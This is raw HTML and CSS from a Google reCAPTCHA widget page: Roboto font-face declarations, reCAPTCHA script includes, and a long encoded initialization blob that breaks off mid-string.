  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AIBzTzwM-qc2Q146mFfYQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AIBzTzwM-qc2Q146mFfYQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AIBzTzwM-qc2Q146mFfYQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/[base64]/CihQ4wrMpeUfCnMODwoPCojDCqhnDgxIDw7LDlsKUw6Ahw75VSVTCrcKdw6PDj8OwecOsHsOVwr1fw4g4TD7DksKJwp/CojAad2bCrsOoY8Kqw6RbwqzCjVBJKMOuIsK5QWfCnkIkEn/DqmjDi8OjwpUsUMKtVMKpw6t6F8KgMcO9w6/Cv1PCkcO9w5E7fMOlRycuKsOWw7fCp8Ovw7HCjUNYw4F1wo3Cj18AKDxcw5nCgizDk3sNZAoUKhlAw4LDjRZFJRJafcKcw7gsw5rCi8OKTcOqwoVYNMKOOsKQfH9Kw7HDrwHDpMK/wpbCpk3Dvl/DmRoLaDc9ewAWbcKuwrZbwqtGIwgPw6TCrQZ7w63CiVxpwpAPEWLClUY0w73Cl8Kqw4hCD3fCn1/Ds8KNHcKDwrDDjFk/IMK2wpjDrMK1I1QPwo3CoMOyTcOVwo7DrjTDkF0efMK4wrXDsMOVYMKWwq9vw4UcMk/CtsKkAzZ8KjvCjUTDnsKEw4TCmcOtw6nCmcOwZMKqwpHDphTDiB7Dm2I+wqrDscKtYsKBEcKeJXkdwrMVwro6eB3DqAl4w7zCoDfCl09MwobDjSPDt0ZUw5PDsmUOw5YRw67DrBzCiCQ/w5XCmHpjMGBtcVPDoiErHMOeTFXCgMOgW8Ocwrp+DcK9wofCpMOAw6TCkAXCnngpPCIaFGc/w6jDhhFbWD/Cu2hUwpLCgsOiw6ZIKcO/wpnDjFYxDsKMDi3CnHDCm149wr/[base64]/DgiLDkkvCjcO2wr9KOg7CqmMDwpxaw79ww5tcJMO0NR1aw7TCksKQw63ClzLCkgjCj2fClW7CgzBhV8OCA0dCH8K4wr7DgQgrw7PCqi/[base64]/ClCzDs3dAScO7RMKMwrLDncKGwofCscO9AgLDjMK5O1/DuBN3SU1GwohbwoQgw5nCm8KvwrPCssKMwr1fdgTDhXE/w4fCkMKRXBVOw6N/w5NTw6LCpMOZw7XDlcOjeAJ/woQHwpN0USTCn8KNw4MHwp9CwpBNZQbDnsKpCgx8CQfDqMKvJMOQwpjDuMOzSMKUw6cLHcKmwoQ8wrPCtcKGRVp4wrN1w6l/wokiw5PDjsKoecKAwqJXVyDDo2Uvw58WUEZZwqA9wr/[base64]/[base64]/Dt8OKcg/DmsOqG8KEw60KYcKycAvCvMKaawAXQsOmFSprw4ZOecKCOw3Dr8O3wrbCtj5pHMK3dhYbwoY4w7LClsO2U8K+eMO/wrpYwp/DhsKDwrjDiFUkXMOtwp5iw6LDogQcwp7DpQbClsOYwog2wr3ChgLDuWc8w5BkbcOww6nCoU3Cj8Ksw6vDksKEwqgPPcOew5cDPsKTa8KERsKiwqLDswFEw6F6d2kTJV4/[base64]/[base64]/[base64]/wrnDvm5YKz/CqFkpO8KAwrkfwpLCiBV3w73DpSvDiMOUwqXDm8OHw5/CkMKpwoxsYMKjOmXCjsOrAsOzVcK9wrkNw7TDvi0Tw7PDqChDw5nDuS5nZjHCi1LCrcKTw7/[base64]/DiiDCncOLw5Fbwq1Ww6x/[base64]/[base64]/TVjCvz0CQGxFwrXChMOxAcKjw7Eiw7PCs3XCpMOTMhvCt8OEwqDCrV1tw7wdwrXCoE/DiMOLw6gpwrMzFCLClCzCs8K7w7Qnw5bCv8KrwqfDj8KvUAQlwqLDhEF3f0/DucK1KsO4JcK0w6dWRsKfK8KSwqBVKFF6LiB9woXDt3jCu34yDsO+b2TDtsKHJGjCjMK8MMOiw6NjBU3CphJ2MhrDrm9gwo9swojCvXsMw5UqGcKwUlsxH8OLwpYMwrFTCCdtHsO9w78vRcKvVsKTesO6SD/Cv8OFw41kw6rDuMOzw4TDhcO8EwzDt8K5ccO+BMOFIX3DgC/DmMO+w4bClcObw5Z/w7HDtsO9w4/ChMONZGJQCcK9wqxKw6vCpSFfcFjCrn1NT8K9w53DlMOLwo8HRsKuEMOkQsKgw4LCsQBMD8Ocw67Ds1nDvcOgbSUywonCsAkjM8ORZGbCn8K6w4QfwoR0w4bDjhMQwrPCosODwr7CoVtCwp7Ck8OUHkEfwoHCpsKUDcOHwoZ5VXZVw6cLwq/Dk30kwojChxFHXBrDnTbCo3rDmMOWHcOIwoNrcQDCmkDDqRnCrQzDr0Q5wrV4wqNKw53CrgzDvxHCjMOQO1/Cp3PDhsKWIMKzOAdnS27DmFQjwojCusKyw5nCkcOnwp/DsDjCm3XDtXDDlGTDk8KPQcKFwooDwphcXz1bwq/[base64]/[base64]/DksOOe8OOwqrDg8OIwoPDnyJ8S8OSSRrDq8O6w4ZRw73DusOpJsOcZB7DhCrCm2Rrw6zCicKHw7V6NGksZsODLgzCjsO9wr/DoX1qecOQVSLDgHVkw6HCgsKDSh/DvC1Yw4/CkTXCkSpSEGrChghzOA8WE8KZw6vDnT/DuMKRWDgVwqVgwqrCtm0dOMKpZRnDtgkow6jCl31EHMODw5/Ch31odDTDqMK5DTFUWSHCoDlJwp1Qwo8WOEobw4I/c8KfQ8KfGTtCEVVNw5fDr8KrVDTDiycHUXDComNqYMKiDsKfw69TWFZCw5EFwpHCvWHDtcK/wrJiM1fCmcKJQi7CogM5w51bET9bNR5ZwojDq8OYw7jCiMK6w6LDlEfCvGJIB8OYwpJ2R8K/IUfCs0tdwpnCusK/wqrDncKKw5zClDHCiSPDk8OGwocDw73CnsO5cENXKsKiw6LDkn7DtTvCklrCk8KOIh5uAkYmZG9Ew7FQw7AIw7vCv8KMw5RhwoPDkh/[base64]/DgGllw6ghIUw9w60tw7fCvsKHUsKhaH50W8OCwrZHY2NIA1LDgMOGw4pMw53DgADCnjYWb1thwolewqLDjsOzwocpwpvCoknCtsOxcMK4w4TDksOPAzDDpUDCv8K3wroJMT4/wpl9w71bw4XCoGTDm3YrK8O8WSABwpHDn2zCrsOLK8O6PMORR8Ohw53ClcKXwqNCLzMsw73DpsOlwrLDosKiw4woRMK6TsObw5ZSw57CgnfCv8KrwpzCiGDDlA5hFSnCqsKKw4gzwpXDswLCssKKYMKNS8OlwrrDt8O/w49bw4bCvSjCrcK2w7PCl3LCscOYNMKmOMOWaVLCjMKja8O2Hk1NwrFiw7fDgnTDrcOQwrNWw6MsTnVCw6HDpsOTw4zDnsOtwoTDk8KEw7EZwplKOMKsFMOIw7HCucKUw7vDkMKBwooDw6PDoxRQf2QgXcOtw4k0w4/Cty/[base64]/Cm8KqSMOtw6nDiULDqm/CrcKQJMKNPSomw6HDuMK+w5bCmBV/w4TCtcK2w6tqI8OjBMKkfcKGeTdaccO0w77CiWoCYcO4VHZoVSTCi3HDjMKiCWhxw7vCv1h+woA7HSXCpn9hwrnDhSjCiXoGVEFKwqrCmUJDQMO1wowRwpTDqRAOw6DCiwV7ZsOXUcK7CcOtTsO/WUbDsA1Mw4/DnRjDvTZnY8K5w4oVwrzDrMOXRcO8CXjDl8OIccO6TMKCw5rDr8OrFhx/f8OZw4/Cu1jCt2UKwoEpYMOmwqDCrMOFNTctdcOxw43Dtn8yXcK8w6TCv0XDj8Obw5RjWENewpvDtVrCtsOBw5QAwo/Dt8KWwqHDgAJ+f2rCusK/BMKbw4nDs8K4w7gTw5TCssKYCVjDpsOxUADCkcKyTg/[base64]/Cn8OvUMOuJcOGVsOQazp9XWhqw6wgI8K3w47Ct3cww74qw7fDt8KLT8Kww55Iw5HDnUnCmCQ+FgDDlWnCqDI7w5Vjw6hSeljCgcOyw7TCo8KXw4tRw7nDusOJw4R7wrYbVcOdDcOtNcKOZMOpwrzCkMOIw5DDrMKcLFpgHyp/w6LDt8KkEnfCtk5rAsOCEMORw4fCgMKVNsO+XMKQwqjDscODwoDDk8O4EypJw5V1woYaOsO0C8O9WsOkw61qFcKbCWjCmHPDlcO/wpMGDwPDuBzDicOFUMKbTsKnTcOcwrsAG8KXVW08GijCt2/DosKkwrRODADCnRpxbwxcfykSOsOmw7XCkcO0S8OqTxQCEEfCrcOua8OzIcOYwp0bVcOQwo15F8KCwqQ3LgFea28Mbz8jE8Kgbk/Cl0/[base64]/DrMOQFUXDgFMEdsOXw4jCoMKHB057w4Jqw7k1MFYKbsO2wpnDjsKvwrHCsFXCqMKfw7puIhDCiMKpZcKOwq7ChSg3worDmMOvwpkNKsO1wphpScKbNwnCjMOhLyLDpFHCsg7DmCTDhsOrwpICwq/Dgw9zDRoEwq3DiXbCq01iM1hDCsOECMO1Zy/Dp8OSYHYbYRrDmU/DjMOow74AwrjDqMKQw6orw7puw6TCv0bDnsKZTEbCrkLCt08yw7DDisKSw4t9QcK/w6zDnF4aw5fDqcKTwoMvw6PCqXlBLMORSwTDi8KQJMO5w5cUw71iMlfDpMKGIwLDqU8Vwqt0Z8OnwqnDsQHCh8K2w552w5fDvzwewps9w63DmzvDmnrDhcKPw7vCumXDj8O0wo/Cv8Oyw50Tw5XDr1RtVk1SwoJ1ecKiacKYPMOSwrZCdS7CuVPDhA7Dr8KlB17Dp8KQwrbCtAU+w4LCtcOwIgzDhyV2bMOTRB3DsBUNI1gADsO+B101YmPDllXDiVrDoMOJw5vDv8O/IsOuP3HDo8KDe1VaMsKew49PNDDDm1puJ8KSw7fDlcOiSMOwwqrDsmTDnMOIw7oKwq/[base64]/w7/[base64]/[base64]/O3zCqxbCusKUB8OjIxHDo8OvZMKdJ8O6w5nDqSVqMQPDsT08wqFmwqfDlcKhaMKGPcKYGcOrw7TDn8O/wpV7w6wRwq3DhWDCikcheVBtw48Rw4PCkxR4SzxuVSB/wqA0bFlcD8OdwpXCvwvCuD8hGsOKw798w7gqwqnDlcOrwpQ3cGXDr8KrJX3Cv2Mhwq1+wq/Cg8KmUsO1w4YvwqbCo25cHcOhw6TDqH3CnjjCsMOBw6ZNwpIzd3cbw77CtcK+w5nDtQdew6rDjcKtwoV8R38ywrjDjgvCnhw0w77CjyfCkjJlw6LCnl/[base64]/DtcOPVgjCuz5WwozDpsOwN8KtO2gbwoLDoS0WCykbw5AWwp4mHsOWEMKYOmvDksKeUCXDkMKTLlDDlcOsOn1KXBEyY8KQwrwqClFaw5NlFxDCrgscCiUddiEuYCTDi8OcwrjCmMONV8O/[base64]/UsK+QMOUwqDDrsODw7kfFMOMwqfCkcKZwooscGc0RsKvwpdOWcKwJTzCuV/Dn2YWcsOIw6HDgFMpbmYbwr7Dp0cAwqnDi3YwSHQAKcOQAytBw5jDsWrClMK9X8KVw5rCg0VWwqglUnUpdgzCjsOnwpV6woPDj8OkF0lMSMKvSQPDlUTDh8KUfWZ2CynCq8K2ITpbcSETw5syw6XDmxXDnsOZIMOcPlPDl8OhEjDCj8KoGwc/w7nCjlrDgsOpwpPDmsKywqAew5jDq8KMVi/Dn27DkEIcwq84wpzCghkRw4PCmBfCtBoCw6LDmT4/H8KCw4vCjAbDt2FywpYQwovDqMKqw7IaCyJpfMKEDsKPdcOwwodkwrjCi8KRw7QyNysMOcKqAjcpOUc8woXDjDXCjTtWdRBlw6nCkR4Ew47Ct2Ydw6/DtHfCqsKFIcK4LGg5wprClsKFwoLDhsOHw6LDgMOiwovCgMKCwpnDilDCkm0WwpJvwpfDjU/DrcK8GF93TwgjwqQPPkVkwowqOcOSNnpecCzCgcK6w43DsMKpwoZmw4NUwrlRbmnDsH7Ci8KnXApvwp8NacOFccOewoE5c8KGwoktw5NkHkcpw7Ryw7oQQ8Oyd0vCiDXCqwNLw73DicKFwr/CjcKmw4zDoTrClGXCncKhWcKPw4vCtMKnMcKbw6bCsCZ6wpsXHsKpw78+wqlnwrDCpMOgbcKEwo83wowdRXbCs8O7wpLCjRocwp/ChMKjOsOYwqAFwqvDom7Dm8KWw5TCgcKhDx/Cl3vCicOZwrlmwqTDhMO8wrlow69rFWfCuhrCmUHDocKLPMKjw6J0A1LDgsKawoFLGEjDhcKsw57Cg3jCmcOBwoXDm8OnfTwpfsK/ITXCncKYw5ckNsKIw7BKwpIdw7rCkcOiEHbDqcOBQi5PG8OCw7FSWV1xGkbCslrDtVghwqRRw6FSCwdGCsOXwq5WSCvCqSHCs3Uew6UMQHbCvcOuJ0LDh8OkfUDDrsKzw5A2EVcMTCIuXgLCoMOvw7HCmmLCmcO/c8OrwpQSwqIudcOxwo5pwpDCmcKmJMKvw5ZLwrVPYMKsOcOkw7QKAcKxDcOGwrp9wpkSUydAWUonc8KGwpbDlDfCjnM/[base64]/[base64]/fW3DpcK0KRDDn8KEX8KIfn7CiS12wowWwo7CjWM3D8O1bRI2w4VeccOZwq3CkWbCiEbCrwLDm8KUwr/[base64]/CosOiw4ZsWw5xwqIrw6fCg3AWw6TDu1kITDnDrMKGHDVHw5h4woQVw4fDhSI5wrPDnsKLDiA9JSV2w7g+wpfDm0oZGMOtFgYhw7rCscOqZ8OSflHDlMOPGsKwwrnDrsKANhZeZHc4w57CrT0pwoTDqMObwprCncOMP33DlTdcAH4Xw6/CjMK3bRFjwr/Co8K0VnctWcK/[base64]/Cgc0fsKUfx9iw4dDHDXDlcKoFkrCtsOhYMKOR8KHwr/[base64]/CtsOAGArCrsOleMOiJRZZwqfCqiDDqkvDs8Kgw7XDssKVen1jAsKyw6A0RwgnwrbDoRdMSsKUw5rCrcKqQmDDgwlOAzDCpwbDgcKHwo/CkADClcKyw5/ClXfDih7DgEAhb8OKEScQIE3DgAd3f24uwp7ClcODX1xEdR3CrMOmwo0HDioCeh/[base64]/Ck17Dj13Dt8Oaw73DixR0HsKOIC3CjiHDkMOSwofCmBBlKhbCkjLDosOvD8K6w7nDnwDCiVzCoyxFw7vCtMK0a0zChAQ2fDXDqMO5ScKnKnPDvCLDlMOCAMKdGMOKwo/DtgQ7wpHDoMK/[base64]/w4MFw5fDh1Rnw5VfS8KYwpocOFIzw49RUcK9w6cAHsKnwoDCrMODw4MiwokKwqlCXE46PsO3woEYEcOdwobDh8KbwqtZIMKAWh4hwqpgSsKHw7PCsXMJwovCs2orwq5FwqrDvsOkw6PCqMKGw5HCm141wqLDs2ABAAjCosKGw6E9DGN8ImnCqz3CpDFSwohlwpvDoHM/[base64]/[base64]/QA7CtgJowo0qwrzCh8OeFSnDu8KOw6siw6HCk13DjyLDhcKOJRIhdcKAd8O0wo/[base64]/DoMK7bU/DhmzCnsK9F8OODXvDn8OoHsOJw5zDnjFVwpbCgcOqfsKSQ8O/wqXCsgAPSxDDsQbCgStZw50Dw6/CisKiK8KfRcKjw5xRCkIowpzClMKKwqXDo8ObwrV5b0UYXcOuC8OGw6BwNVYgwqdpwqXDtMO8w7wIwpnDgA9owr/CmWUwwpTDnMOnPiHCj8O/wp1Xw5rDgjzCknzDs8Kww6dywrnChmjDksO0w6cpUMO/VHzDuMK4w55YOcKtOcKjwoZLw68lKsObwolxw4cTDBfCjCETwr4rfxDCrypfNS7CgQ/CvGgLwowEw47DhhlDWMOXY8K/[base64]/ClFJ8F8O9woJpUMKHHRpwSMOmw6PClMK3w5vCm1TCpsKcwr/DoGbDhVvDjB/DscKyf0PDixzDjFPDlkQ7wqhXwo9mwqXDsjxEwq3Cs2AMw4bDoxPDlGrCuxvDtMK5w4E1w6XDicKoFArCgE3DnBxnIXnDp8KBwq3CvcO/EcKIw5s5wrDDqxUFw73CtFNzY8OVw4fCp8KCNMK0wod0wqzDtsOjYMK5wrDCuCvCncOIYmNMN1Zrw6LClkbCvMK8wrksw6HCjcKhwqfCssKTw4gqeD4VwrozwpZrLgUMe8KMLHvCnBN3S8OTwroMw5NUwoHDpyPCscKhJlTDucKVwrM5w44COMOawp/CpFB1A8KxwoZlbCTColMnwpzDnD3ClcKVJcKGC8KYKsOtw6k8wqDCtMOuOcOJwrLCscOJUiU3woU/wqjDhsOAUsOwwp9/wr3DtcOXwrgEdQDCkcKyVcOZOMOVQkFzw7pddV